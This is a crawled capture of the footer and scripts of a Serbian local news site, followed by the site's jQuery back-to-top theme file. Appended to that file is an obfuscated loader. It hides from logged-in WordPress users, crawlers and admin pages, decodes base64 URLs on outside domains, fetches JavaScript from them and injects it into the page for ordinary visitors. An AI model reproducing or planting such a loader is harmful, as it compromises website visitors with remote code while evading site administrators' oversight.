<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img loading="lazy" class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Filegalni-migranti%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Filegalni-migranti%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/zonaplus/ilegalni-migranti/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_tag_1152 = {"uuid":"uid_tag_1152","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","excerpt_source":"tagline","paged":"1","page_max":"1"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 16:17:12 -->

--- FILE ---
content_type: text/javascript
request_url: https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2
body_size: 1905
content:
!function(o){o.fn.UItoTop=function(n){var t=!1,i=o.extend({text:"Back to Top",min:300,containerID:"back-top"},n),e="#"+i.containerID;!(window.innerWidth<1024&&o("body").hasClass("none-m-backtop"))&&(o("body").append('<a href="#top" role="button" id="'+i.containerID+'" aria-label="Back to top">'+i.text+"</a>"),o(e).on("click.UItoTop",function(){return window.scrollTo({top:0,behavior:"smooth"}),o(e).removeClass("scroll-btn-visible"),!1}),o(window).on("scroll",function(){var n=o(window).scrollTop();n>i.min&&!t?(o(e).addClass("scroll-btn-visible"),t=!0):n<=i.min&&(o(e).removeClass("scroll-btn-visible"),t=!1)}))}}(jQuery);;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());